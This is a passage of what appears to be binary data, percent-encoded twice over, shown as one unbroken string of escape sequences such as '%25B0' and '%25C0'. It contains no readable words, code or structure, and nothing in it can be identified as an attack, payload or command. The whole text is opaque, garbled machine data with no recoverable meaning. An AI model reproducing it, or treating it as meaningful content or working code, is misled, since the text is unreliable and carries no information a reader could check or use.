25B0S3%2505%2560%25C0E%25AC%25FBR%25DD%25D4%25B9%25B8%259E%258D%25DD%25C2%252C%2523%257B%25D6%2529%25E8.O%2529%25AF%2590%255B%25B9%25BC%25CD%25C2%255E%2528SW%259F%25C4%2500%253F%2512%25A9%251A%25ED%2515%2505%2582%25F8Y%25172%25E2%25AF%25CB_c%253A%255E_%25A9%25BE%25EA%253D%2584lrA%2518%25A7%2527%2517%2517%25C7%2596%25BB%25C9I%250C%25F4%25FA%25D0%258F%25E5%25C1%258C%251A%2518%25B5O%259A%2527k%25FA%2501%2501%2594%2B%25E9%25DA%25F2%2508%25BA%250F%25BB%25BF%25E8%25D7%25C8%25C83%2528%25F7%253D%2583%25CA%259B%2582%25EA%2519N%253C%2500%25A7C%25AA%2502%2592%25B0%2500_h%259A%257B4%25B1%25ED%25EESG%25BC%25D9%2593%25CA8%25D8%2Bl%251B%250E%25C5%2581Q%25DB%25CBy%2527W%25CET%25AB%259CKJ%2593%25FB%25E9B%2588%250F%25D8%25AF%25BA%253E%25EE%25C5gz%25F3w%25E0%2511%2516%2519%25E2U%25FE%25822%25A7%25D1%25BDO%257D%251F%2594%250F%25D0L%25FE%25C7%25DDO%258D%2527%2598T%25DF%25FCIiO%2514%2586%2560%25E9%2591%251F%250Fu%2560%251F%25D1%252B%25D5%251F%25AF%251E%25A4%251Dy%255Ey%2525%25B3%2586%2583%258E%25B8%250D%25F1%25E9%25D9%25F1t%25E5o%25B4%250E%2589%25C8%25CC%25C5%2594%2524%2584%25CD%2509ZJ%25E7%25E3H%250A%25C9Z%25A0%2592S%25D9%255D%25BB%2524%25FB%25C4C%25A1%25D9uH%25DB%25B8%2505%2560J%252Fi%2505%25C6%25EA%258BgR%252A%2540%25DE%25F8%253B%25DC%2590T%25B1%25A2%25C4.%2590%25EB%2515%258D%2586F%2540%25F1%25F0%25C5%251C%2500F%259B%251D%2505%258B4%25DE%258A%255BL%25C1%2511%2510%25FB%25A2%2518_%2528%25C6%2583%25C4%2Bx%25DAL%2595%2594p%255D%25EB%25F0%2508%258A%2594%25A0fN%252F%2529%2505%25E4.%252B%25AF%2585%252FYy%253B%25F16%2529%25CB%25A4%25B7Z%25D5%250F%25BD%253A%25FCK7%25F3%2516%25B01nC%2509%25E9%25A8-%2507%2500%2523%258E%258AQS_gqCK%259C%2B%252F%259E%25EB%25DE3%252F-%2524v%25B3M%25DB%259D2%2588%25B03%2503GY%255Et%258A%2502%25C1%25B0%25F2%25AD%2584%251A%2B%2596%25072%25EE%251F-M%253E%25BF%25D0G%25C9R%255E%25FC%25A3%2599ns%25B2UH%25CF0.%2590%25AB%25F2%25AE%25C6%2516fy%251DC%2582%2501%2503%250C%255C%258Dzrn%25A9y%2505%25E4%2525%2589q%251D%25A1%259C1%25CA%25AE%2518%25C9M%257B%259DP%25B4%2527%25D0%255Cu-%25E2%2595%25E9%25E1p%25E1%2586%25D2e4%2514%25BB%250D%25A3%2502%2507%25C4%2584i%25A4P%25B9Lf%252C%25B1%252B%25EF%255E%25ECZ%25D1l%25DF%257E%2511%25D9%2509%25E9%2595%257F%25DB%2505%251BV%2597%25AB%257C%25EB%25CC%25CA%251D%251E%25D5%2524%250D%25E5%25FB%25AC%25F0%25AEF%25C3T%255BsGgtO%25C8%2510%25C9%25A0%2527%259Dr%250CT-l6%2583V%2585%2560M%25D0%25C7%2509%25EEmiz%2529%25D1%2509%2517d%259C%253F%2519%25DCze%25A4g%25AD%2591%255EM%2501%25ECl%2509%25CB%25EA%25C0%25A2-p%2519%25D2%251C%252C%2598%25606%25CB%25AFI%25EC%25FAv%25A7%253F%25B3Q%2503%255B-%25C2%251F%25ED%2507%25EFaRF%253F%253B%25A0%25FB%25F4%25E2%25E8%2597P%25BA%258A%255D%25FEo%2580%25E1%25E9%25F5%251E%2584%2500%25B3%25D5%25AChyQ%25CE%25C3%25CBT%2581X%25B6%25F4PW%2590%25BE%25BD%2529R%25D0%2514%25B0%2504%250E%25F9%25CF%25B5%25DDuo%257E%25E0%2585%2529%25A9%25AEF%25B8%25AE%257D%253A%250A%25B9%25A3%2585%25EC%259Doy%25BFJ%2518%2582%2589.%25CCb%25BC%25E4%2503%2507%25B8O%25F8%25873%25F4b%25CE%25D6%2523Q%25A8%2518%25CB%259F%258Dz%25D0%25A0z%25AE%25EB%2518%252F%25FC%25DE%25BE%25A9%25B8r%25CB%25D7%25ED%2515%25A8%25DE%253C%25F1%2560%257Cb%250B%2598%25FE%252Cbr%25F2P%258DK%2502I%25A3%257CgbUm%2509l%259Ep%25F4aG%25C1LY%25DD%2503%2506%2515%250B%2507%2B%250F%2597T%25F9%259F%2585%253D%25F0%250B%255B%2590%25E0ugvW%252A%25BA%255D%2509oS%250Fr8%25E4%25F3r%25AB%2507%25E0%25EB%2502m%2507%2525%2501%25B8%25BEi%25E5%25B9%2521D%25B2%25A3%25B2%25C5qp%250F%25DE%2594%25D5%253Ctk%251C%2560%257C%252B%25D2%2502%2590%253C%25E8%252C%2525r%25CB%25F9%25A5%25E2%258B%2596S%258Ev%25C2%25E4%25B5%25DD%2527i%25B4%259B%2590%2583%2507%259B%25EAJ%257D%25FA%2505%2523d%2528%250E8C%255E%258C%25C4g%25EA%25A4%2524K%250C%25CA%2529F%250C%25C9%250A9Zb%25059p%2596%2595lXR%2514%2584%25A6%253Ft%255C%2518%258C%251C%2581%25B3%25C5%2584%2512%2595%25DF%253F%2B%25B1%25407%257E%2540%2591%252C3%2509.%2599%2504%25B6h%25AAW_38%2500%250B%25D77A%258C%253B%2591%25F5%25E3EDno%257B%25CC%25C4%255C%259C%25A6FfT%251A%25B7%2597%2527%25C2n%259B%2586%250A5%25A6%258E%25FC%25DC%25D6%25B4%257F-o%2507%2517%259A%25F3%25BB%251DH%2510%25B6%2560%25C9%25DD%25EAh%25F7%257C%2518%2525%2507%2585%2504kaR%25A0W%2598B%257D%25AC%25BF%25E1%2512q%2592%25FB%25FA_W%25C9%25EF_Z%2526Z%25B7%25AD%25F0%2581W%25E3%25B1%25E4%25DE%25D9%2525%253Dd%250Aq%2584%252CZ%25A1%25C1%25BD%25F2-Zp%25A1%25B2o%25F0%25F1%25D9t%2505%25B3%2507%25C8%2508%250C%2516%25A6%25E6%257F%252CH%25AF%25D6%2508%251D%257E%25D0%2595U%253A%25EF%25F6%2515UOJ%2524%259C%250Co%25BD%2593%2523%2588%25BFP%2589%25CEal9%2521%25D2%258E%2522%25A6%25AC%25DF%25E4%25B4b%250B%25D5%25EC%25CB%25FE%25AA%25D1%25ED%25DD%25B9%25F7%25C5%2591%25F78%258AB%25DC%25D5%25D5%250F%2596%25A1%250D%2523Oa%2518%25EFid%25DC%25A1l%25F8%2596%25B9a%25D3tK%255Dk%2508%25C3c%25E6%2585%25B0%25C4q%25E0W%25D2%25C4%253EP%2515U%25E9%25C9%25F6%2584%25B0%2524%25CF%2591%25EF%2522%250BV%25DA%25DB%2528%250CX%253B%2503b%25DCt%2583q%25C3W%25D8%25E2njg%25C1%25FC%25B2%25003%25F6T%259F%2581%253E%25C1%250A%259C%25E1%2587oo%25FD%251C%25AD%25FC%25E4%25CB%25E8%257E%252B%25E30-%250D%251A0Qx%2506%257B%255B%2528%25A7%25A6%25B9%2504%25BA%2587%2504%2584%25E0%25BFX%2591-%25A6%25E04%250B%25EC%259D%25F7%2583d%2592%2502b%25B9%25A9%251B%252Fb5%257D%251A%25C0%2585Rm%25B7%2511%258B6%25CC%25EE%25923%255D%258C%250EEtC%2512%2519%25ED%25F9%258AM%257E%253BL%25EF%253F%2598e%255D%251C%2587%25B8%259A%2508%2525KnbW%25D8%25ED4%2597%2596%25F6%25D4%2510aBE%25BE%2596%2525%257D%2592%253F%25D0%2587%2582%2584%2516%25F2%25B2%25AB%258A%251B%2509%250FF%259B%25BC%2596%25B5s%2527%258F%25D7%253BT%2594%2505%25EC%255CE%25F0%2501K%25E6QA%253Bn%258E%258E%2505%2507R%251F%2587%25CB%2585%25D2%2B%25EC_oJok%25AC%257F%25CFg%25BB6%2591%259E%2560%2507%259C%253A%2590%2596j%2584E%2508%2525%2596%255B%2582%251Em%25C5%2599%2594%2501o%259F%2560%259A%2590%2540Y%25FA%25C3v%25A1%25C5%250D%2591%2519%25E9%250Ap%25C5%25FD%2510%258C%253D9%25812%2514%253C%2527%25AB%25D2%25B2u%258CX5%250A%25EC%25E0%2521%25A4s%2560%2591%259E%258D%25A2%252A%25FE%25B4%25C1%250B%25A1%2584%253B%2517%255CXrA%25B7HbZ%259Ez%25F8V%2597%250Fh%2515z%2524%2598%25E4%250C%25B1%25EA%25BF%25BA%25C7%25C4%25EB%25AAo4%2507%25B0%25D6%255E%250C%25CF%25FA%250D%251E%257E%25F4Syvq%2587V%2513%25F2g%2507%255D%25F2%2587%2508%250F%255B%25F8%2515%2595W%2528%257D%2580%2586._rY%255D%253D%251B%2526%2502%25BF%2584%2506bz%25D4%25E5%25FEI%25AA%257D%257E%25D9%2501%257C%25F6%250CZi%25FDM%25CAm%25B5%258B%25A2%25FF%257E%25AF8%25BD%253C%25C4%25C2%25C2%253E%25B9%2581%251D%2511v%25A7%25D6%2529%25CF%257D%2580lO%2505%257C%25B5%25E0%2583gn%2594T%2589%25E1%2590%257E%2585%253D%25AB%250E%2592%25EEB%25ED%25C1%2503%253D%25C7%258B%2516%2518%25FA%2580E%25D6a%25B6%2588%250B%2582%25DE%25F4%258D%25C9%25A5d%25C4%25AB%251B%2507%25FC%25FDZ%25D5%25BE%253D%2515.h%2527%2597%25A9%25DF%25DE%2511%251B%25A8%25DEb%25B9K%252At%25A8%259D%2512XF5%253A%2540%25A6%25B7%2526%25B9%25C0j%25C3%257FX%257D%25FC%25F5C%25C2%252C%25B6%251Cc%255C%251E%25CB%250AT%25A1%25D5%25C2%2594%25E9%25A5%2500%2501%25DF%25F9wf%25D0%25C5%255D%25DC%25FB%2589%258E6%25E6%2587%25AF%25AD%25DE%2521%2596%259B%2590j%257E%2522%25D3%2511%25EE%2Bt%25FE%25E1%2593d%258F%253A%25DA%25DE%259E%25C8%25FCk%25FF%25BE%2519%25B9%259D%251BJX%2512Z%25DE%25B77.%25B5%25B7j%25D9U%25D9%2580%25C2%2500qRT%25D6%257E%2506%251C4J%2524c%25A5%259A%25C3%2521K%25C8%2527%250F%25F4Y%251D%25DE%2521%2581%25C1%255Cv%253D%251D%25D6%2512%25C8%253B%25ACG%25C1BE%2585%2519%25B2%2525k%25D4%25EA%25C4%25B3%2507l%25E9%25B5p3%2500%25FA%2582%25BC%2505R%255B%2596e%25D2%2524z%258F6%25BB%2501%25A47%25B7%250E%25A8iL%25AC%25128%25E9w%2528%2526k%25185%250F%25D0%25E0p2%25F5q%2518%25FF%251A%2513%257C%252F%25C71%251E%25ED%2528%2500o%252B%25D3%25F0%259A%25C1%251F%25A8bqw%25D7%257El-%25EA%25CD%25B4%25D6%251C%253B%25A0%25D2%25F5z%25FA%2507%25FF%25A5i%25D2sh%2540%2503e%25B3%25FF%25AC%25CF%25A0%25A2%2528%25C5%25EC%258D%258E%25F1%255B%259De%25044%257E0%25C2%25D5%25A7L%253F%2522%25D8%25E7%25BFg%25B0%25FE%25E3%25EA%25D6%255B%25DB%259B%25DE%25ED%25C1%2506%25B9%2519%255B1w%25F2%258F%25E3k%25BE%25B6%25994%253AH%253E%25BB%2506%25DA%255CpN%258D1%2586%25A50%25FD%2502%25EC%25D1%2516t%25CE%257B%25B2%25C7%25F6%2527%2507%25C2%25EF%2507%252C%25FF%257C%2585T%2540%251A%25BA%25E6%25BDr%2540%25FB%25D0TG%2505%258B%25FE%25CE%25D5J%25FE%25DF%257C%25B5j%25F27%2501N%255E%25B1%2513j%25C276%250D%2526%250A%255B%253E%25A07%2503%2529%25DC%25EF%2584H%25C3%25001%2501l%259A%2502%258E%259C%2516%2590%255E%250D%25CB%252FJ%25C8lW%25C6%25E1a%25FD3S%25DB%252F%2560%251A%25CE%25AE%25EA%251D%25B9%25A2%2527%25BEPX%2B%25F6%2523%255C%253EH%25A7%25A4%25A0%25EF%25A6G%251F0%25CC%2514%2510%250A%259D%25D3%2587%25C8%25FA%25C6%2517%2Bh%2517%25E0%25A8%250E6I%25CB%25B2%25A4%258C%255D%259B%25AA%25BD%2507%2B%25DC%25F3r%25B1I%25EA%2593a%259Ba%2580%25E9%258B%25A1j%25A0%257D%25EA%2B%25E5%25FE%2589d%25D31K-%2511%25EC%25F8P%2528%2514%2592%2581%258B%25F7%2509Ee%252B%25A5A%2583%252B%2503%2504%2509%250F%250F%25C0%25DA%2521mI%2599%25EF%25D2%252C%2588%25A9Q%253D%25A9R%255D2%25EB%252A%25872%2521%25DB%251FhF%250F%2515%259D4%2529%25BDO%2519%25A0%258Dh8y%257C%25D2b%25F3%25C1%25F3%2515%25D0%25A5%258D%25FB%25F8S%25EC%25EF%25B5%25D2%2509%25B1%251F%25C8%259AN%2580a%250D9%252C%25BA%259D%257D%2586%2585%25E7%25F5m%255E%2588%25F2%2582%2592%25BE%25E6%2517v%253A%25F8%2515%257C%2584L2%2584p%25BA%2589T%2594-%25E8%25A7%2529o%25AC%25AFp%25EB%25A1%25F5%2510%25BDd%25C5%25D0%25B4%252B%25F7%251DjG%2588%250D%25C0%25DB%25DE%25AD%25C9%2592%2516Y%2586%2527%25964%25F6%25B8H%251E8%25EA%25C1L%253E%25BF%253EC%253D%25D50%25AAR%25C7%25DCn%25B9%25AE%252F%2595%25A2%2588l%2581-lB%2516%255C%25F5%25D2%25A2%2529%2511%2509-A%25E8%2507%251B%25F9%2583%2509i%25BF%2506%2524Xs%2595i%25B9%2B%258C%25F0%25BC0%2580%253AQY%25F1z0%2511U%2507%25D2%255B%25CF%25E5%25DD%250A%2588%25C2%2501%2519%251BaE%25C75%257D%25B1%2588%25A3%2529%2583%2582%25B5%2592%250A%25BDB%25F3%2525%258FG%25C7%253F%2511%2594%25BA%25E7%258B%25BE%25BC%2526%2519WLM%255D%25D9%259Cz%2517%2587%25ED%2516cO%252A%2525%25EF%2504%257C%2503%2522%25F6tH%253E%25FC%257E%2581%25A1%25E3%25D3%2518%25C2%2591%25E7k%259F%253BU%25A1i%2508%25D2z%25CF%2514%25D0%2588%25C9%25DD%25F7i%25DBs%255D%258BQ%255D%251E%252A%25EB%25F8%255BR%25CDmZ%25A2%25C2%2595V%2B%2502m%25C3%25C2%2592%25AE%25CC%25E5%2596.%251F%25AE%25CE%253CIf%25A6J%2588N6G%25DF%25C6%25A7%2528%25DD%25B8%2501%25A5%25A9M%2502y%25CE%259B%25E7q%25FD%255CA%253D%25A7%25E3n%25D6N%25AD%2523%2517%251C%259Et%25AAgc%258BW%25A6z%2581%259BH%25FCleH%25CDD%25B6%25BAzpK%25D3%25EF%25BB%25F9%252C%255C%25E6%255E%25CE%25F2%2512%253E8%25811%2529%2594%2540%258F%25E9%257E%255B%25B1%2598%2585%252FT%25FDs%2585%25E8%255BM%2528%25A9%25F5%25A9%2582%25E9bD%25E2%2581g%25C6%25C7%25D7enx%25BAf%25AA%25E2%2591%25ED%25FE%25FF%25FC%257D%257D.I%2507e%25BD%25ADY%253A%25AE%2529SZa%257Ck9v%2517%257F%25AC%25D7%251F%2581%25AFV%25AFq%250A%25A4%2589%25D1%25F3%2592%25C9%25F8h6%2585%25CB%25F6%25D7%25FA%25F7%258C%25CB%2528Z.%2591%2509%259C%25DED%2515%25F7%25F0%2589%255E%2510%25F3%2592zF%2518O%25A1%25CBX%25CE%25CD%25B4c%2527%25A5-%25A1%2589f%25C0%25C2%258F%25E3%25FC%25F7A%25CE%25BC%25A8%25F9%25DD%257F%2580V%2583%25BDS%25BE8%25D3%25E3%2594%251F%25D9%2503%250Fx%258A%25A5H%25D8%2513%2503GS%25A0%258F%25CA%25DAu%25C9%25C1%25D3%25B3%25D3%25C9%25E1%25DD%2589%25063%25C9%25E8%25B3%255E9%259AW%25C7P%2599%25A1FE%25B7%253Dl%25F3%2513%25E6p%25C3%25B5.%250D%2517eW4n%25C2F%25DB%25E0%25A5%25F0%25CE4%2505%25B1%25EEv%2598%25BA%2586%25C5n%25C2%25CCE%25A6l%25C7%25EB%251A%251Egy%25FF%2510%25A4S%25BE%2588H%2508%2599%25AF%25F6%25C2%25C9%25FB%250C%25A7%258D%25EC%259D%257F%25DF%252F7%25AD%258C%25DD%25D9%25E0%25DC%25E0%25B9J%2589%2594%25C3%25810%25B7%25E5G%25CB%2591%25D1P%2593%25E5%25C6%2597%2592%2599%250Eo%2513%2513jm%251E%25D2%25A9%25AA%25BE%25F6l%250B9F%2540%25C2%2517%25B6%25CBAc%2501%259D%25F9E%258C%25EE%25B1Y%25C6%25BCH%258D%2581R%25F5%257D%251A%25B3%25F3%258F%25AF%259D%257E%25DD%25E3%25E1%25A2%2583%25E5w%25D4%25C304%2585GU%253F%2523%2521%25CA%2528%25A9%25CBA6%2521%2560%25FD%25C6M%25ABn.-G%2583c%25D1e%257Ff%25BC%25F5v%25A5%25B8r%2528%250D%2B%252B%25BD%2509%25FB%255E%2517%25F2mq%25A7%25CD%2529%2529NAf%25CE4%25D1%25D0%2589%257F%25EE%25BE%2582%25A2%25D1%25A0r%25C8a%25CB%25B0Q%25BD%25FD%25F2t%2527%258Fq7%2519%25CC%25B9%25B1%25D3%257E%250A%25BDBy%2586%25B7G%25CF%25FA%25E15%250A%25E8%25B8Kh9%253A%25CD%2597%25DA%25E2%259Bl%25CD%253E%25B7H%251E%25CB%2527%25D9%25FB%258A%258A%25CDy%25C6%258EHV%2540gQ%25AA%2506U%25C7%259F%25A8%2502%2595%25D9%25D9le%25CD%253C%25B5%257C%25C6%25A3%25A53%25925%2526X%25BF%2518%25AE%25D3%253E%250EO%25A0%257B%25AD%25F2%258E%25F7%2503Wrh%259B%25D4%2517%25EEV%25FF%25CC%25E4%25F6%25FA%25A2%25A2%255C%2528%25BF%25B8%257D%258B%25EF%255B%25CD%25D0%2588w%250Bo%25F9WyZ%257FM%25BD%25C5%2517%25DC%25EF%258A%25BE%252F%2514FN%2515%2596%25056%2513%25EDu%258F%2508%250F%25A3%251E%25AF%25E1OT%25A3%257E%25AA%25A7iN%25A3J%25C6%25E8%25B76%258B%2527%25A1%251B%25DF%2529%2527%2598%25E5%2592%25A8%25B3%25D3%25AD.%25DEv%25B6%2598b%25FC%25E9Z%25EC%258B%257Dc%25AA%257DKB%25E3%25B4%25FFJt%2560c%255CN%25F2%25E0%25C6%251D%25CC%25BF9%25FF%25A5V%25A86u%25F0%258FdyX%25EAi%257BI%2595Q%25BAh%25B0%25DE%25EB%25F7%2591%25E4%257C%25D2i%25C8%258EW%25B3%25BDr%251F%25B5%252A%251E%25C2k%25DF%25E7%25E9%25C94%25BC%2592%251F%2B%25AA%25EA%25FB%2591a%25EA%25B5%25D9%2517%2505%25F2%25BD%25DB%25ADM%258F%25B0U6%25AF%25B46%258C%25AE%25CC%25FF%25E4%2599%25EE%25B9%25A0%252C%253Dp%25B8%2594X%25D2%2B%25AD%2591n%2506%25DE%25152%258B%25C7%2517Y%2515%25D4n%250D%2526%2592%2581%25C7u%2514W8N%252F%2528%25B4%251Aetz%25A7%2584%253C%2521%25B9%257D%25EEY%2513%253F%25EE%2519%25EBw%255C%259D2%25F9%257E%25D6%252F%25FA%25AE%25D0ke%25B5%25AF%25B5%25833%2584%252B%253A%25CB%2596%25D7%25D6%25B5%25A3%25AF%2580t%25ABK%252Fb%25DE%25E7%25F7%25F5EyS%25EF%25C2%253B%25CE%25AE%255C%2524b%25D2%2580%25E3m%25ADk%25CA%2518%2517%255B%257D%2596m%257D%25FC%2506j%257B3%25E71%25E2%25AF%2504w%25F4%2516%25FF%2598%251B%2516MmqV%25EA%25EE%25FBmu%25F4%25BE%25CDM%253F%2501%251A%2587-%25F2%257F%25FD%255Cpu%250E%25D7M%253Aiu%25B9%25C5%259B%25C7%2506bo7%25ED%25FD%25FD%251A%25FA%25865%25C4u4%2513%25A7.%25BD%25D9m%2528%250E%25B5z2Eg%25FE%25911%253CPK%25F1%257F%2527o%2513%25AB%259A%25B6%2580%250D%25FA%25E8%25C9%25C4%25A8%251C%25A6jy%259F%25D3%25BE%251D%250A%25C7%25E2w%25D2%259F%25A83%25A5g%25C0%252C6%257C%255Db%2514%251F%25FF%25C6gC%2527%25E2%258B%25E6o%2588X%2524F%25FB%25FAm%259E%2587c4%25B5%25A0Q%25AC%2593T%2509%258E%252AC%25C5%25D3%2585%255CR%253F%25A6%25E8%25A2%2522%25D2%252F%251E%25F0%25F5%259D5%25D8%255D%25F9h%259A%25D5%253D%25F6%25B9w%25BA%252Ai%251D%2584j%25F1%2595%2507c%257F%25F2J%2515%25AB%25D5%259C%2501s%255Ei%25E4T%2586%25EC%25EC%2584%2526D%25B1%259A5z%2597%25EE%2597%25F6%2519%25166%2586%25D2%25DB%2515V%255C%25A6%250A5%258Ad%25BF%2511s%25EA%259F%2591%257F%25FA%25AB%25C9B%25DA%25D2k%25EE%250C%25B02%25D4%253Az%2598%25F5%25FA%2512%25D6%25EA%2526%25DDe%25CB%2587%25D2%2521%25D3%2521N%25A9j%2511%2523%2599%2584%2500%25CA%25AF%2582%2509%253F%25CFl%2511%25D3%25CB%2596%25C7Zy%25DD%2507%25A6%2598%2B%25D3%25FC%2560%25D7%25A4%25BD%25A5%25E6%25F9wu%25D0l%257FPI%25D1E%2523%258A1I%25F9ho6%25CEx%25B1%25A2%25F1%259Dp%259C%25DD%2519%25E9%259E%2518a%25B9%25AA%25A9%25B7T%252As%25E3%25C1%2597%25BA%25E4%250E6%2517%250Ex%2580cv%25D9%255B4%259D%2585%25AB%2B%25AA%25AF%2526%258C%253D%25E2dlq%25FD3%25DA%250Bm%257BF%25BD%2500%250BEG%2584%25F5%2525P%25FB%2540z%2596%2514%25DA%253B%25FBX%25D2%259A%250B%25F0%2586%25CE%2589%25E3G%25118%2582%25CFC%25A6%25F7%2591%252A%2590%25C8%2583%25E6%250E%2587%25A0%2592%25B1%2599%25D7W%25B2%2589K%25E1x%25026%259E%25EC%2523s%25B3%25B9%2507%25F3%2502Yr%25B2Y%25BC%25F3%25D9%25F8p%25FF%255E%2525%2580%25E4%25B0%253E%25CA%253D%25B8%255Ca%253B%2526%257D%25F4%25EEJ%250C%2511%251C%259C%25DEm%25BB%25B9%25F7%255CY%25C2%2596%25C2%253E%25F5o%258EL%2517%2521W%2597%25CA%2523zUH%2504%2527%25D5%2507S7%253F%251157C%2513w%25D7v%25C3Y%2587%25CFv%25DA%25E2f%250A%251C%2582%252F%2502%259D%2511%25FF%250B%258B%25B8XA%25FB%25CA%2593%25B2%25852%251C%25A6%25CC%25A0%258B%25F0%2599%2590K%253E_%25A3%25BB%25B6%25A0%253D%258Ey%25A9%253B%25CB%25A0O.%255Df%25B5t%25FBt%253Bg%2515%258C%25A59%2529%2590%25C9%25B4E%2515%253De%250B%2599_%2560%251C%257Ez%2595E9%25981f%250A%253A%255B_i%25EE%25F1%25AAV%2502%2584%25F9%250B%250Ct%25C2_%25CA10%25A0%25BC%257F%2519%25DF%25E1t%2590%25FF%259CySG%25F7%25B5%2502%25D2%25C4w%259E%25BE%25EB%25F8%25F6v%25C7-JZ%25C5%25D4%2512%25D3%257D%2599%2580%25108%25C2Y%2507%25B4%25E4%251B%257B%2509%25E1s%2506f%2509k%2593%2597Yl%25FC%258EZN_%25EF%258E%2582%2594%25EC%258DW%25EE%25C6%2588Uau%25C05%25FD%258Er%2521%25C2%25A7u%2513%25E6%25BF%2592kK%258A2%25DF6%25EE%2540%259Da%257B%259A%2599%259E0%253BA%25D5%252Ai%25AE%2514%2500%25924%252A%25CE%25E7cO%25DB%259B%257EG%25B5%2560%250AmNG%25C9%2518G%252A%251Bk%25EDi%2585f%25C7%25D2%25A9%25B5xV%257E%2506%2599%25D5%25D9%2592%25FF%2586p%258E%2523%2500%25CB%25D65%257D%25A3%251CA%25EB%25F35%25BBdh%25EF%25CB%25DA%25EAG%2502%25C6%251A%25FF%25C3%251B%25BC%2597%25F5d%25D8%2540%2598P%25F9.%25F8f%25D2%25F2%258C%25F0%25AB%258A%25AF%25E0%2525%25BET%253Dkl%25CD%25FD%251C%25C0%25F5%259Dr%25C7Y%259Dr%25FCM%252Fe%25A5R%25C3%25DC%251Ac%25C5%25B4%25E8%258E%2529%255D%25A3b%25E5%2510%25B9%25B2%25EB%251B%257B%255D%25D2%251E%25E3%25E9v%25DE%25BB%25A8%25D7%250C%253F%25FFi%2512%25BB%25B8%251AA9%253F%2599%25AF%25AE%2599%2503q%25C4%25AF%2589%257F%257B%25F0%252C%250BVv5%2540%25A6%25BF%25D4%257C%251Azs%25C4Q%25C8%257D%253D%25FA%25A8%25D9%258D%2521%25FC%25DBt%25B9%25DD%253A%2519%2583%25D6%25A5%25DB%25CDx%25A9%257E%253Ak%2517%2506%2509%2512%251D%25CAr%2521u%25C6%25EBI%257E%25DB%257Ez%25BB%251B%25EC%2504%258D%25EAg%2599B%255DT%25AA%25D3f%25A6%25E1%2523%25A7%2524%25A4%25C6%2590%25FF%251B%252A%2517%25272%258F%250B%252B%25A68%2504%25C6%25A4%2590%25FE%255D%25B8X%25A1%25CF%250F%257B%257E%25FAH%25CC%257C%25AA%2586%2506%250F%25D9K_%255E%258C%25DA%25BBBo-%25E2%2523%25AB%25E0%25C7%25BCLy%258FN%250A%25CD%2506%2590%2592%25D4%253F%250BcYc%2506z%2595%2581%25AFW%253B%25BD%257F%2516%25B3%25CA%25F7%253E%2594%25F14%25B2%25DD%2523-%25B39V%25DDt%25BBo%2523%25C1r%2505%25EF%2529p%258B%25E1j%25F4%25F8%2521%259D%2514Tz%2587%25EA%251F%25DF%253F%25CD9%25DD%25CB%25E2%259A%25E4%25C1%25FBr%25D2%2522u%25B5y%251B%25A9%25D5%2527O%259F%2594%259B%255D%25C2%255D%25FA%2529%258F%25AB%2504%2516w%2590%253E%25D5%25ED%25B6%253D%25FCl%25DF%25A6%25AC%2507%25CF%25ABY%258F%257Ec%252C%2519c%25AB%2586%25EB%25BD%25FC%257B%2524%253A%25A7%25B1%25EB%25BDs%2513%25CE%2517%2588%25C0%2582%25F8%2503%25EF%2588%258CG%25C2j%25B6%25F9K%257F%250B%2517%25E51%25ACY%2524%25D7%2522%25F0%253D%255D%25C5%251C%25F8%25BA%25BC%253F%25EDLYz%252C%2584%251E%25AA%2526uJ%25BB4n%251B%25FE%25BE%2591%25BC%25BE%25AA%2582%25CF%25AB%25E1I%253A%25C4Z%25BB%25B9%253F%257E%25D9%25F7%25B8%2518%25CC%25CB_R%25A3n%25C7%257C%25C4v%253D%25C3%259Cd%25C6%25A3G2V%25D7%2500%25ED%25AD1%2581%2581%255E%25E6h%2595%2582%25A0%25F9HVGF%25A8%25E8%2528xx%2592%257C%25CC%2584%25EC%25E1%252A%252B%257Ci%251E%25A2%25F4%2500%2521%253D%25EC%2517rv%25B42N2%2582%259A%25D8%25A2%25BA%251E%25F0%253C%25AE%25AD%25D8%25BB%25CA%25D8%251F%25A2%25E9%2524%2580%25E9A%25E0%257F%25B3%25CF%25F31p%25BC%2597g%25AD%25C2%25A9%25E5%25924%253F%25E7%253E%25E5%251F%25B9%258C%25CF%25FD%25A8%25D7mt%2506%2515%25BF%25BF%253D%25E5%25FBZ%25E4G0%259Bc%25EA%25D3%25E0%2513%259C%25E6%250F%25C8%25F2%25A8%2597%25A8%2517%259FhBM%25AF%25D1%2529H%25D6z%25ED%2528%25BF%2528%251A%25B5%25F3%25DE%253F%253CjY%25CE%25B4K7%252F%25966Bc%25BB%25B8%255E%257B%25F50%252C%25A8%25EEW%25A3%258E%2502%257D%25F0%25AA%25FE0%2585m%25F57%251BeRw%2518%257B%251F%253D9%25859%25E1%25FA%25DD%2586%25C4%25E2%2513lw%25EAeq%25BB%25D0%2B%25A7%255C%25E9%25E3%25DC%2501%25EF%25E7w%25BA%257F%2514%2515W%2586k%25DB%25E7%25F42%2584%25E2m%25F2%25B5%250D%257E%25D8%25C4%25A8%251FP%25E1%25FE%2595cd%25F7%2529%25B8%25FEY%25CA%2599x%2592%2517%25EB%2595%25EFN%257Dv%2514%25AF%259D%25A3%25A2z%25D6%2B2%250C%251A%25B1%250D%25A6%2596%25EC%2B%259F%25E0%2513.%257D%25F5%2506%251F%25E6Z%25A7%25D7%25CB%257C%255B%2517%25CB%25BAP%25FD%259B1%25D4%25F9%257C%25CFL%25151%2585%25A0%2506o%253A%259B%2515%25BA%2589%25838%2528nI%25D7fz%2510%25FA%25ED%2586%25F3%25DE%251E%25D7%2596%2503%258F%2529%25C7%25C70%25DF%25BE%25D6%25EEFS%25FBR%25AFp%25FE%25F8%25A71%25C3m%25FBG%2591%25D6%25E0%259A%25CB%25A9%25E9%2591%253F%2521F9qa%25B91iQ%2595.a9%25CF%259Db%25BF%25DA%25BBs%2591%25F8%25AB%253E%25F9%259B0%25D8Z_%257F%259A%25CC%2581%2540%25DE%259D%259D%25C4z%257Cs%25A9-%258E%258E%25FF%2587U%2529J%25C4%25C4%25D4%25E1%2599%25CC5%252B%2586%25FF%25D0%2515B%250C%25B2%25D9%25F9%2518%25C3%2588R%257F%2500%25AC%2519%25EBk%250B%257F%25F7%25C3.%252B%25E9b%255E%25AC%25EDg%257D%257Ed%253F%250F%2519%25AF_%255E%258B%25CB7t%25AB%2524%25D7%2582%25D7%258D%252A%252B%25FB%25C3%25E2%25BBR%258Bd%255E%259D%25A3%25AFg%250B%252F%252B%259A%25EB%25CAI%25B8%25D9%25B8%25C9%25DE%252F%25BB7%2510%253A%25AAgZ%25F0%25ADKFpE%2523%255D%25CF%25DF%25C9%250F%25D3%255C%25DE%255El%2528%2522%25D1%25AB%2595k1%258B%257D%25BE%25C5%2527%2588%2590%25FA1%25C3%25CE%25F8%2590n%252A%25EA%2597%25